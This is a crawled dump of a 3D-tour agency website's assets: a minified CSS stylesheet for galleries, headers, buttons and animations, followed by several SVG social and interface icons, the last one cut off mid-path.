100%}}.block-gallery__preview{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;width:100%;background-size:cover;background-position:center;cursor:-webkit-zoom-in;cursor:zoom-in;text-decoration:none}.block-gallery__preview:hover::before,.block-gallery__preview:hover::after{opacity:0}.block-gallery__preview::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.2);-webkit-transition:0.2s ease all;transition:0.2s ease all}.block-gallery ._disable-magnific{cursor:pointer}.block-gallery .gallery-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:20px;cursor:pointer}.block-gallery .gallery-post__title{z-index:2;color:#fff;font-weight:bold;font-size:16px}.block-gallery .gallery-post__tags{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:2}.block-gallery .gallery-post__tags .tag{display:block;margin-right:10px;background-repeat:no-repeat;background-size:contain}.block-gallery__3dtour::after,.block-gallery__3dtour_fly::after,.block-gallery__youtube::after{height:50px;line-height:50px;background-size:50px 50px;background-repeat:no-repeat;padding:0 0 0 60px;color:#fff;font-weight:bold;font-size:20px;text-decoration:none;text-transform:uppercase;z-index:1;-webkit-transition:0.2s ease all;transition:0.2s ease all}@media screen and (max-width: 576px){.block-gallery__3dtour::after,.block-gallery__3dtour_fly::after,.block-gallery__youtube::after{height:auto;padding:50px 0 0 0;background-size:50px 50px;background-position:top center;text-align:center}}.block-gallery__3dtour::after{content:"tour";background-image:url(../images/icons/360.svg)}.block-gallery__3dtour_fly::after{content:"fly-over";background-image:url(../images/icons/360.svg)}.block-gallery__youtube::after{content:"video";background-image:url(../images/icons/play_icon.svg)}.block-gallery__custom::after{content:attr(data-custom) !important}.block-gallery .tour360Section{height:100%;cursor:pointer}.block-gallery .tour360Section .overlay{-webkit-transition:0.2s ease all;transition:0.2s ease all}.block-gallery .tour360Section:hover .overlay{opacity:0.3}.mfp-bg{z-index:10200}.mfp-wrap{z-index:10200}@media (orientation: landscape){.mfp-wrap .mfp-iframe-holder{padding-top:0;padding-bottom:0}}.mfp-wrap .mfp-iframe-holder .mfp-content{max-width:95%;max-height:95%;overflow:hidden;height:100vh}.mfp-wrap .mfp-iframe-holder .mfp-content video{width:100%;height:100%}.mfp-wrap .mfp-iframe-scaler{background:url("../images/icons/loader.svg") no-repeat scroll center center #000 !important}.mfp-wrap .mfp-iframe-scaler iframe{background:url("../images/icons/loader.svg") no-repeat scroll center center #000 !important}.mfp-wrap.mfp-custom-video .mfp-iframe-scaler iframe{opacity:0;-webkit-transition:0.2s ease all;transition:0.2s ease all}iframe[data-src]{background:url("../images/icons/loader.svg") center center no-repeat}.header{position:fixed;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:50;padding:20px;pointer-events:none}.header>*{pointer-events:initial}.header__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .header-logo{text-decoration:none}.header .header-logo__icon,.header .header-logo__text{height:50px}@media (max-width: 576px){.header .header-logo__icon,.header .header-logo__text{height:40px}}.header .header-logo__text{margin-left:-50px;-webkit-transition:0.5s ease transform, 0.2s ease opacity;transition:0.5s ease transform, 0.2s ease opacity;opacity:1}@media (max-width: 576px){.header .header-logo__text{margin-left:-40px}}.header .header-logo:hover .header-logo__text{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.header .header-logo--hide .header-logo__text{opacity:0;-webkit-transform:translateX(-50px);transform:translateX(-50px)}.header__nav{-webkit-box-flex:1;-ms-flex:1;flex:1}.header .header-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0 15%;list-style:none;-webkit-transition:0.5s ease transform, 0.2s ease opacity;transition:0.5s ease transform, 0.2s ease opacity;opacity:1}@media (max-width: 992px){.header .header-nav{display:none}}.header .header-nav--hide{opacity:0;-webkit-transform:translateY(-50px);transform:translateY(-50px)}.header .header-nav .menu-item{margin:3px 15px}.header .header-nav .menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;font-weight:bold;text-decoration:none;text-transform:uppercase;-webkit-transition:0.2s ease all;transition:0.2s ease all;line-height:24px;white-space:nowrap}.header .header-nav .menu-item a:hover{color:#06bae5;background:-webkit-linear-gradient(60deg, #06bae5, #804cd1);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.header .header-nav .menu-item a svg{width:27px;height:24px;margin-right:5px}.header__phone{margin-right:20px;margin-top:3px}@media (max-width: 768px){.header__phone{display:none}}.header__phone a{color:#fff;font-weight:bold;text-decoration:none}.header__phone.colored a{color:#06bae5;background:-webkit-linear-gradient(60deg, #06bae5, #804cd1);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.header .menu-bt-block{display:none}a[href=""]{cursor:initial}.one-serv>a{text-decoration:none}body.page-template-custom-portfolio-archive_tpl .portfolio{padding-top:120px}body.page-template-custom-portfolio-archive_tpl .header__phone a{color:#06bae5;background:-webkit-linear-gradient(60deg, #06bae5, #804cd1);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.page-template-custom-portfolio-archive_tpl .header-nav a{color:#06bae5;background:-webkit-linear-gradient(60deg, #06bae5, #804cd1);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.page-template-custom-portfolio-archive_tpl .menu-bt-block-white{display:none !important}body.page-template-custom-portfolio-archive_tpl .menu-bt-block{display:block !important}@media (orientation: landscape) and (max-width: 992px){.animation.w-embed,.promo{min-height:100vh;height:100%}.hero-content{margin-top:0px;padding-bottom:80px;padding:120px 40px 70px}._0{display:none}section.mainSectionLaManche{min-height:100vh;height:100%;padding-top:100px;padding-bottom:100px;overflow-x:hidden;overflow-y:visible}section .sectionWithOverlayContent{position:initial}}@media (min-width: 1200px){.page-id-3537 .linki,.page-id-2930 .linki{-webkit-transform:translateX(60px);transform:translateX(60px)}}.grecaptcha-badge{opacity:0;visibility:hidden}.wpcf7-form small{color:lightgray}.wpcf7-form small a{color:lightgray}.wpcf7-form .mob-bt-block small{margin-bottom:15px;display:block}.wpcf7-form .cf7-btn-wrap{position:relative}.wpcf7-form .ajax-loader{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.wpcf7-form .wpcf7-response-output{border-color:#804cd1 !important;font-weight:bold}.wpcf7-form .wpcf7-form-control{margin-bottom:0}.help .wpcf7-form .wpcf7-response-output{color:#fff}.animation{position:relative;overflow:hidden;min-height:100vh;height:100%;width:100%}@media (max-width: 576px){.promo .animation{display:none}}canvas{min-height:100vw;min-height:100vh;height:100%;width:100%;z-index:1}#root{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;width:100%;-webkit-filter:blur(0px);filter:blur(0px);margin-left:350px;margin-top:-100px;position:absolute}@media screen and (max-width: 768px){#root{margin-left:100px}}.rootcontainer{position:relative;width:200px;height:200px;-webkit-perspective:900px;perspective:900px;-webkit-animation:rotateScene 20s linear infinite;animation:rotateScene 20s linear infinite}.cube{height:100%;width:100%;position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform 2000ms ease;transition:-webkit-transform 2000ms ease;transition:transform 2000ms ease;transition:transform 2000ms ease, -webkit-transform 2000ms ease;-webkit-animation:animStart 1950ms ease 1;animation:animStart 1950ms ease 1}.cube figure{position:absolute;margin:0;height:100%;width:100%;display:block;opacity:0.6}.cube figure:nth-of-type(1){background:#ff458f;-webkit-transform:translateZ(100px);transform:translateZ(100px)}.cube figure:nth-of-type(2){background:#ffb6d3;-webkit-transform:rotateX(180deg) translateZ(100px);transform:rotateX(180deg) translateZ(100px)}.cube figure:nth-of-type(3){background:#472c9e;-webkit-transform:rotateY(-90deg) translateZ(100px);transform:rotateY(-90deg) translateZ(100px)}.cube figure:nth-of-type(4){background:#7e65d0;-webkit-transform:rotateY(90deg) translateZ(100px);transform:rotateY(90deg) translateZ(100px)}.cube figure:nth-of-type(5){background:#45ffdc;-webkit-transform:rotateX(90deg) translateZ(100px);transform:rotateX(90deg) translateZ(100px)}.cube figure:nth-of-type(6){background:#00cae1;-webkit-transform:rotateX(-90deg) translateZ(100px);transform:rotateX(-90deg) translateZ(100px)}@-webkit-keyframes rotateScene{to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes rotateScene{to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@-webkit-keyframes animStart{from{-webkit-transform:translateZ(1000px) rotateX(-30deg) rotateY(30deg) rotateZ(0);transform:translateZ(1000px) rotateX(-30deg) rotateY(30deg) rotateZ(0)}to{-webkit-transform:translateZ(-500px) rotateX(-30deg) rotateY(30deg) rotateZ(360deg);transform:translateZ(-500px) rotateX(-30deg) rotateY(30deg) rotateZ(360deg)}}@keyframes animStart{from{-webkit-transform:translateZ(1000px) rotateX(-30deg) rotateY(30deg) rotateZ(0);transform:translateZ(1000px) rotateX(-30deg) rotateY(30deg) rotateZ(0)}to{-webkit-transform:translateZ(-500px) rotateX(-30deg) rotateY(30deg) rotateZ(360deg);transform:translateZ(-500px) rotateX(-30deg) rotateY(30deg) rotateZ(360deg)}}@media (min-width: 576px){.head-anim1,.head-anim2{position:relative;overflow:hidden}.head-anim1::before,.head-anim2::before{content:"";position:absolute;height:100%;width:100%;display:block;background:#fff;left:-101%;-webkit-transition:0.7s ease all;transition:0.7s ease all}.t-anim::before{-webkit-animation:t-anim 0.7s;animation:t-anim 0.7s;-webkit-animation-delay:0.2s;animation-delay:0.2s}@-webkit-keyframes t-anim{0%{left:-101%}100%{left:101%}}@keyframes t-anim{0%{left:-101%}100%{left:101%}}}.head-words{padding-right:5px;display:inline-block;opacity:0;visibility:hidden}.b24-widget-button-position-bottom-right{-webkit-transition:0.5s ease all;transition:0.5s ease all}.btn{position:relative;display:block;min-width:235px;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin-top:20px;padding:19px 25px 17px 48px;border:none;color:#fff;font-size:16px;font-weight:400;letter-spacing:1px;text-decoration:none;line-height:1;text-transform:uppercase;background-color:#369adf;z-index:1;outline:none;overflow:hidden;text-align:left}@media (max-width: 991px){.btn{min-width:245px;margin-left:auto;margin-right:auto;padding:20px 25px 18px 25px;text-align:center;letter-spacing:initial}}@media (max-width: 767px){.btn{font-size:14px}}.btn::before{content:"";position:absolute;top:calc(50% - 1px);left:15px;width:25px;height:1px;text-align:left;background-color:#fff;z-index:1}@media (max-width: 991px){.btn::before{display:none}}.btn::after{content:"";position:absolute;top:0;left:0;width:21%;height:100%;background-image:-webkit-gradient(linear, left top, right top, from(#804cd1), to(rgba(0,0,0,0)));background-image:linear-gradient(90deg, #804cd1, rgba(0,0,0,0));z-index:-1;-webkit-transition:0.5s ease all;transition:0.5s ease all}@media (max-width: 991px){.btn::after{width:100%;background-image:linear-gradient(-125deg, #804cd1, #06bae5)}}.btn:hover{color:#fff}.btn:hover::after{width:100%}@media (min-width: 991px){.btn--transparent{background-color:transparent}.btn--transparent::after{background-image:linear-gradient(-125deg, #804cd1, #06bae5)}}.min-hex2{position:relative;z-index:3;width:697px;height:690px;margin-left:-51px;padding-top:232px;background-position:center;background-size:cover}.min-hex2.left-otst2{margin-left:-110px}.bublikotz{display:none}@media (max-width: 991px){.min-hex2{width:100%;margin-left:0px}.min-hex2.left-otst2{margin-left:0px}.bublikotz{display:none}}@media (max-width: 991px){.bublikotz{display:block}}@media (max-width: 479px){.min-hex2{height:auto;padding-top:60px;padding-bottom:40px;background-image:none;background-size:auto}.p-flowing-row .title{font-size:28px}.contentWithVideo .leftSide .title{font-size:28px}.rotatescreenrdx{display:block !important}}.reviewsrdx__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 10px}.reviewsrdx__left{-webkit-box-flex:1;-ms-flex:1 1 66%;flex:1 1 66%}.reviewsrdx__right{-webkit-box-flex:1;-ms-flex:1 1 33%;flex:1 1 33%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width: 576px){.reviewsrdx__right{-webkit-box-flex:100%;-ms-flex:100%;flex:100%}}.reviewsrdx__content{padding:50px 0}.clients-logos{padding:15px 0;background-color:#f3f3f3}.clients-logos__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.clients-logos__text{position:relative;padding-right:10px;margin-right:30px;font-size:20px;color:#05144a;font-weight:700;text-transform:uppercase;text-align:center}@media (max-width: 576px){.clients-logos__text{width:100%;margin:10px 0 20px 0;padding:0}}.clients-logos__text::after{content:"";position:absolute;top:50%;right:-10px;width:1px;height:150%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#919191}@media (max-width: 576px){.clients-logos__text::after{display:none}}.clients-logos__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:120px;height:60px;margin:10px}.clients-logos__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.site-lang__link{display:inline-block;color:#fff;font-weight:600;letter-spacing:2px;text-decoration:none;margin:0 5px 10px 0}.site-lang__link--control{font-size:10px}.bdp_post_list::before,.bdp_post_list::after{content:"";display:block;clear:both}.entry-content{margin-top:20px}.site-main{margin-top:40px}
/*# sourceMappingURL=styles.min.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/uploads/2019/05/5cdec759868a988813cede00_facebook.svg
body_size: 16
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 455 455" style="enable-background:new 0 0 455 455;" xml:space="preserve" width="512px" height="512px" class=""><g><path d="M0,0v455h455V0H0z M301.004,125.217H265.44 c-7.044,0-14.153,7.28-14.153,12.696v36.264h49.647c-1.999,27.807-6.103,53.235-6.103,53.235h-43.798V385h-65.266V227.395h-31.771 v-53.029h31.771v-43.356c0-7.928-1.606-61.009,66.872-61.009h48.366V125.217z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/uploads/2021/02/s.svg
body_size: 839
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" xml:space="preserve"> <path fill="#FFFFFF" d="M0,0c0,171.108,0,342.163,0,513.218c171.092,0,342.163,0,513.167,0c0-171.089,0-342.18,0-513.218 C342.05,0,171.014,0,0,0z M413.545,375.502c-8.157,7.704-16.181,15.554-25.17,22.326c-23.404,17.63-49.549,28.949-78.401,33.978 c-14.837,2.586-29.79,3.044-44.808,2.148c-19.756-1.177-38.943-5.099-57.206-12.721c-52.629-21.968-86.467-60.748-102.083-115.447 c-5.884-20.614-7.58-41.752-6.242-63.113c0.738-11.8,2.447-23.353,5.251-34.613c3.177-12.761,7.762-25.146,13.935-37.084 c20.166-38.995,51.164-65.775,92.224-80.997c14.794-5.485,30.115-8.771,45.823-10.287c13.203-1.273,26.425-1.486,39.619-0.249 c27.311,2.559,52.754,10.942,76.263,25.108c10.814,6.516,20.854,14.067,30.017,22.771c3.484,3.31,7.012,6.573,10.501,9.839h-0.001 c0,0.001,0,0.001,0,0.001c-0.964,1.718-50.452,51.544-55.338,55.739c-0.526-0.402-1.103-0.804-1.636-1.257 c-4.396-3.74-8.693-7.601-13.19-11.216c-14.963-12.027-31.957-19.497-51.026-21.854c-21.195-2.619-41.789-0.226-61.258,8.919 c-21.802,10.244-37.404,26.641-45.923,49.168c-1.914,5.063-3.465,10.133-4.649,15.209c-5.126,21.991-3.335,44.05,5.809,65.688 c12.491,29.561,35.071,47.859,66.135,55.357c20.475,4.942,40.868,4.072,60.811-3.186c11.884-4.325,22.548-10.711,32.018-19.087 c3.544-3.134,7.059-6.299,10.593-9.442c0.347-0.307,0.71-0.606,1.099-0.927c0.271-0.224,0.554-0.456,0.862-0.715 c18.806,18.514,37.521,36.939,56.163,55.293c-0.004,0.017-0.006,0.029-0.012,0.044c-0.018,0.07-0.034,0.138-0.046,0.194 c-0.014,0.069-0.025,0.13-0.037,0.183C413.617,375.381,413.594,375.455,413.545,375.502z M334.23,256.385 c-0.026,32.892-26.85,59.634-59.76,59.58c-32.946-0.055-59.577-26.793-59.525-59.77l0,0l0,0c0-0.115,0.004-0.229,0.004-0.343 c0.095-13.275,4.487-25.492,11.864-35.335c0.042-0.056,0.086-0.111,0.128-0.167c0.596-0.789,1.211-1.563,1.844-2.32 c10.94-13.084,27.404-21.381,45.874-21.371c32.834,0.016,59.435,26.594,59.566,59.433 C334.227,256.188,334.23,256.286,334.23,256.385L334.23,256.385L334.23,256.385z"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/drone.svg
body_size: 575
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="38px" height="26px" viewBox="0 0 38 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 56.3 (101010) - https://sketch.com -->
    <title>477E0D8A-9170-45FB-AF7C-4910BBC8A6EE</title>
    <desc>Created with sketchtool.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="page-project" transform="translate(-1134.000000, -8349.000000)" fill="#FFFFFF" fill-rule="nonzero" stroke="#FFFFFF" stroke-width="0.750187492">
            <g id="другие-проекты" transform="translate(96.000000, 8226.000000)">
                <g id="3" transform="translate(1018.000000, 94.000000)">
                    <g id="icon" transform="translate(21.000000, 30.000000)">
                        <path d="M36,4.02092497 L36,1.8876904 L31.2013916,1.8876904 L31.2013916,0 L29.0920166,0 L29.0920166,1.8876904 L24.2934082,1.8876904 L24.2934082,4.02070278 L29.0920166,4.02070278 L29.0920166,7.50498591 L6.90798341,7.50498591 L6.90798341,4.02070278 L11.7065918,4.02070278 L11.7065918,1.8876904 L6.90798341,1.8876904 L6.90798341,0 L4.79860841,0 L4.79860841,1.8876904 L0,1.8876904 L0,4.02070278 L4.79860841,4.02070278 L4.79860841,7.50498591 L1.97006839,7.50498591 L1.97006839,9.63822049 L9.4609863,9.63822049 L10.3831787,13.062062 L5.61752933,18.1473821 L5.61752933,21.8667654 L3.86015625,21.8667654 L3.86015625,24 L9.48471682,24 L9.48471682,21.8667654 L7.72690433,21.8667654 L7.72690433,18.9975649 L11.2337403,15.2555159 L13.0322022,15.2555159 L13.0322022,16.2970233 C13.0322022,19.159113 15.3347168,21.4876719 18.164795,21.4876719 C20.9948731,21.4876719 23.2973877,19.159113 23.2973877,16.2970233 L23.2973877,15.2555159 L24.7675781,15.2555159 L28.2744141,18.9975649 L28.2744141,21.8667654 L26.5168213,21.8667654 L26.5168213,24 L32.1416016,24 L32.1416016,21.8667654 L30.3837891,21.8667654 L30.3837891,18.1473821 L25.6181397,13.062062 L26.5405517,9.63822049 L34.03125,9.63822049 L34.03125,7.50498591 L31.2013916,7.50498591 L31.2013916,4.02070278 L36,4.02070278 L36,4.02092497 Z M21.1880127,16.2970233 C21.1880127,17.9831675 19.8316406,19.3546595 18.1647949,19.3546595 C16.4975097,19.3546595 15.1413574,17.9831675 15.1413574,16.2970233 L15.1413574,15.2555159 L21.1880127,15.2555159 L21.1880127,16.2970233 Z M23.4158203,13.1222814 L12.5857178,13.1222814 L11.6472656,9.63822049 L24.3544922,9.63822049 L23.4158203,13.1222814 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/dark/square.svg
body_size: 292
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="23px" height="26px" viewBox="0 0 23 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 56.3 (101010) - https://sketch.com -->
    <title>300EEA45-2A51-4350-A75C-389A5589C69B</title>
    <desc>Created with sketchtool.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="page-project" transform="translate(-116.000000, -8349.000000)" fill="#05144A" fill-rule="nonzero" stroke="#05144A" stroke-width="1.5">
            <g id="другие-проекты" transform="translate(96.000000, 8226.000000)">
                <g id="1" transform="translate(0.000000, 94.000000)">
                    <g id="icon" transform="translate(21.000000, 30.000000)">
                        <path d="M10.5,0 L0,6 L0,18 L10.5,24 L21,18 L21,6 L10.5,0 Z M18.8598915,6.40557863 L10.5,11.1828003 L2.14010853,6.40557863 L10.5,1.62854006 L18.8598915,6.40557863 Z M1.42488902,7.62561037 L9.78755549,12.4041138 L9.78755549,21.9644165 L1.42488902,17.18573 L1.42488902,7.62561037 Z M11.2124445,21.9644165 L11.2124445,12.4041138 L19.575111,7.62561037 L19.575111,17.18573 L11.2124445,21.9644165 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/uploads/2019/05/5cdec75992f6c4de7785e9b2_behance.svg
body_size: 1060
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 455 455" style="enable-background:new 0 0 455 455;" xml:space="preserve" width="512px" height="512px" class=""><g><g> <path d="M181.289,242.565c-5.597-4.246-13.062-6.358-22.245-6.358h-46.379v53.356 h45.524c4.211,0,8.205-0.373,11.963-1.214c3.815-0.834,7.199-2.156,10.052-4.11c2.853-1.879,5.216-4.455,6.934-7.731 c1.724-3.247,2.55-7.465,2.55-12.559C189.688,253.961,186.879,246.873,181.289,242.565z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> <path d="M174.606,201.654c4.907-3.582,7.286-9.502,7.286-17.621 c0-4.509-0.79-8.235-2.379-11.126c-1.645-2.892-3.822-5.155-6.574-6.739c-2.73-1.649-5.813-2.788-9.391-3.402 c-3.513-0.687-7.199-0.956-10.972-0.956h-39.913v45.276h43.168C163.391,207.086,169.649,205.293,174.606,201.654z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> <path d="M0,0v455h455V0H0z M275.636,141.802h78.54v19.12h-78.54V141.802z M226.605,291.707c-3.793,7.204-8.959,13.041-15.326,17.546c-6.416,4.545-13.788,7.878-22.044,10.048 c-8.162,2.17-16.64,3.262-25.32,3.262H70V128.804h91.351c9.269,0,17.632,0.801,25.277,2.458c7.602,1.613,14.09,4.304,19.572,7.993 c5.396,3.69,9.621,8.597,12.645,14.78c2.953,6.09,4.434,13.717,4.434,22.734c0,9.754-2.213,17.901-6.639,24.414 c-4.462,6.502-11.014,11.838-19.773,15.98c11.927,3.427,20.758,9.463,26.613,18.045c5.885,8.641,8.766,18.979,8.766,31.101 C232.245,276.134,230.363,284.595,226.605,291.707z M384.755,261.692H283.518c0,11.09,3.75,21.591,9.542,27.227 c5.769,5.637,14.111,8.471,24.917,8.471c7.774,0,14.492-1.965,20.125-5.881c5.583-3.912,8.981-8.094,10.296-12.437h33.935 c-5.453,16.888-13.73,28.944-25.018,36.202c-11.158,7.289-24.768,10.921-40.624,10.921c-11.051,0-20.995-1.789-29.926-5.313 c-8.924-3.568-16.382-8.568-22.654-15.085c-6.115-6.549-10.864-14.287-14.248-23.38c-3.348-9.043-5.037-19.055-5.037-29.905 c0-10.49,1.753-20.291,5.18-29.348c3.499-9.089,8.335-16.931,14.694-23.509c6.373-6.614,13.931-11.834,22.733-15.645 c8.802-3.798,18.508-5.709,29.258-5.709c11.869,0,22.266,2.284,31.176,6.937c8.88,4.588,16.159,10.807,21.878,18.592 c5.719,7.771,9.786,16.659,12.33,26.628C384.597,240.41,385.481,250.807,384.755,261.692z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> <path d="M315.534,207.398c-6.157,0-11.252,1.035-15.332,3.147 c-3.988,2.084-7.257,4.677-9.757,7.731c-2.486,3.104-4.182,6.38-5.166,9.883c-0.991,3.413-1.58,6.51-1.76,9.248h62.697 c-0.92-9.826-4.283-17.09-8.881-22.198C332.757,210.139,324.997,207.398,315.534,207.398z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdeb223b9e0bc5a7b898b71_hex-w.svg
body_size: -87
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 79.76 87.03"><title>hex-w</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><g id="Слой_2-2" data-name="Слой 2-2"><path d="M78.85,22,40.78.24a1.81,1.81,0,0,0-1.8,0L.92,22A1.84,1.84,0,0,0,0,23.57V63.46A1.81,1.81,0,0,0,.92,65L39,86.79a2,2,0,0,0,.9.24,2,2,0,0,0,.9-.24L78.85,65a1.84,1.84,0,0,0,.91-1.58V23.57A1.82,1.82,0,0,0,78.85,22ZM76.13,62.4,39.88,83.1,3.64,62.39V24.63L39.88,3.91,76.13,24.63Z" style="fill:#fff"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/video.svg
body_size: 572
content:
<svg width="23" height="18" viewBox="0 0 23 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.07692 17H18.9282C20.6248 17 22.0051 15.6197 22.0051 13.9231V4.07692C22.0051 2.38029 20.6248 1 18.9282 1H4.07692C2.38029 1 1 2.38029 1 4.07692V13.9231C1 15.6197 2.38029 17 4.07692 17ZM2.23077 4.07692C2.23077 3.05897 3.05897 2.23077 4.07692 2.23077H18.9282C19.9462 2.23077 20.7744 3.05897 20.7744 4.07692V13.9231C20.7744 14.941 19.9462 15.7692 18.9282 15.7692H4.07692C3.05897 15.7692 2.23077 14.941 2.23077 13.9231V4.07692ZM8.42564 4.87724V13.2423L15.8308 8.99119L8.42564 4.87724ZM9.65641 6.96891L13.3282 9.00881L9.65641 11.1167V6.96891Z" fill="white"/>
<path d="M8.42564 13.2423H8.17564V13.6741L8.55011 13.4591L8.42564 13.2423ZM8.42564 4.87724L8.54705 4.6587L8.17564 4.45237V4.87724H8.42564ZM15.8308 8.99119L15.9552 9.208L16.3391 8.98762L15.9522 8.77265L15.8308 8.99119ZM13.3282 9.00881L13.4527 9.22563L13.8366 9.00525L13.4496 8.79027L13.3282 9.00881ZM9.65641 6.96891L9.77782 6.75037L9.40641 6.54403V6.96891H9.65641ZM9.65641 11.1167H9.40641V11.5484L9.78088 11.3335L9.65641 11.1167ZM18.9282 16.75H4.07692V17.25H18.9282V16.75ZM21.7551 13.9231C21.7551 15.4816 20.4868 16.75 18.9282 16.75V17.25C20.7629 17.25 22.2551 15.7578 22.2551 13.9231H21.7551ZM21.7551 4.07692V13.9231H22.2551V4.07692H21.7551ZM18.9282 1.25C20.4868 1.25 21.7551 2.51836 21.7551 4.07692H22.2551C22.2551 2.24222 20.7629 0.75 18.9282 0.75V1.25ZM4.07692 1.25H18.9282V0.75H4.07692V1.25ZM1.25 4.07692C1.25 2.51836 2.51836 1.25 4.07692 1.25V0.75C2.24222 0.75 0.75 2.24222 0.75 4.07692H1.25ZM1.25 13.9231V4.07692H0.75V13.9231H1.25ZM4.07692 16.75C2.51836 16.75 1.25 15.4816 1.25 13.9231H0.75C0.75 15.7578 2.24222 17.25 4.07692 17.25V16.75ZM4.07692 1.98077C2.9209 1.98077 1.98077 2.9209 1.98077 4.07692H2.48077C2.48077 3.19705 3.19705 2.48077 4.07692 2.48077V1.98077ZM18.9282 1.98077H4.07692V2.48077H18.9282V1.98077ZM21.0244 4.07692C21.0244 2.9209 20.0842 1.98077 18.9282 1.98077V2.48077C19.8081 2.48077 20.5244 3.19705 20.5244 4.07692H21.0244ZM21.0244 13.9231V4.07692H20.5244V13.9231H21.0244ZM18.9282 16.0192C20.0842 16.0192 21.0244 15.0791 21.0244 13.9231H20.5244C20.5244 14.803 19.8081 15.5192 18.9282 15.5192V16.0192ZM4.07692 16.0192H18.9282V15.5192H4.07692V16.0192ZM1.98077 13.9231C1.98077 15.0791 2.9209 16.0192 4.07692 16.0192V15.5192C3.19705 15.5192 2.48077 14.803 2.48077 13.9231H1.98077ZM1.98077 